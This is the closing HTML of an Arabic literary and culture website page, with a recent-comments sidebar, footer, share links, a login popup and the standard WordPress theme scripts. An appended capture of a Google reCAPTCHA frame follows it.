							<img alt='صورة عمر اليدري أفيلال' src='https://secure.gravatar.com/avatar/4ad1267569e233f80b602c6f0fc3c08d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ad1267569e233f80b602c6f0fc3c08d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=94332#comment-3067">
						عمر اليدري أفيلال					</a>
					<p>حفظك الله ورعاك أخي الكريم...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=59482#comment-3061">
							<img alt='صورة التحليل الأدبي' src='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=59482#comment-3061">
						التحليل الأدبي					</a>
					<p>النص يقدّم عرضًا واضحًا لمفهوم الغربة في الشعر الحديث عند أح...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://worldofculture2020.com/?p=116369#comment-3007">
							<img alt='صورة محمد دويدي شاعر النبراس' src='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8551e2a554165c66df46f4fd645d1539?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://worldofculture2020.com/?p=116369#comment-3007">
						محمد دويدي شاعر النبراس					</a>
					<p>نص وطني راقٍ يعكس عمق الانتماء والفخر بمصر الحاضر والماضي، و...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">worldofculture2020.com</div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=75677" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D9%85%D9%8F%D8%B9%D9%84%D9%91%D9%90%D9%85%20%D8%A7%D9%84%D8%B5%D8%A8%D8%B1&#038;url=https://worldofculture2020.com/?p=75677" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D9%85%D9%8F%D8%B9%D9%84%D9%91%D9%90%D9%85%20%D8%A7%D9%84%D8%B5%D8%A8%D8%B1%20https://worldofculture2020.com/?p=75677" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://worldofculture2020.com/?p=75677&text=%D8%B1%D9%85%D8%B6%D8%A7%D9%86%20%D9%85%D9%8F%D8%B9%D9%84%D9%91%D9%90%D9%85%20%D8%A7%D9%84%D8%B5%D8%A8%D8%B1" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://worldofculture2020.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://worldofculture2020.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://worldofculture2020.com/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://worldofculture2020.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fworldofculture2020.com">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/?p=75677"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"75677","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.6.3" id="social_warfare_script-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/worldofculture2020.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.0.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.0.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.0.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.0.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.0.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.0.0" id="tie-js-breaking-js"></script>
<script defer type="text/javascript" src="https://worldofculture2020.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710369265" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "03a61ae8a1";var swpFloatBeforeContent = false; var swp_ajax_url = "https://worldofculture2020.com/wp-admin/admin-ajax.php"; var swp_post_id = "75677";var swpClickTracking = false;</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.3 on 2026-01-27 04:36:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5C68xZvoH1-E6qsbDVN9KA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769488570388');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>